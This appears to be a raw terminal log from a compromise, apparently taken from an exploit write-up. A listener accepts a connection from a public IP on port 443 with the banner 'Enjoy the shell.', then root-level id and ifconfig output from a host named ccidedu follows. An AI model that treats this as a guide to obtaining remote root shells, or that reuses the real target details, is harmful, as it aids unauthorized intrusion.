 id
Connection from 115.182.21.15 port 443 [tcp/https] accepted
Enjoy the shell.
bash: no job control in this shell
[root@ccidedu bin]# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sy
s),4(adm),6(disk),10(wheel),104(pkcs11)
[root@ccidedu bin]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),104(pkcs11)
[root@ccidedu bin]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:30:48:35:07:02
          inet addr:115.182.21.15  Bcast:115.182.21.255  Mask:255.255.255.0
          inet6 addr: fe80::230:48ff:fe35:702/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:278731069 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2875248048 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000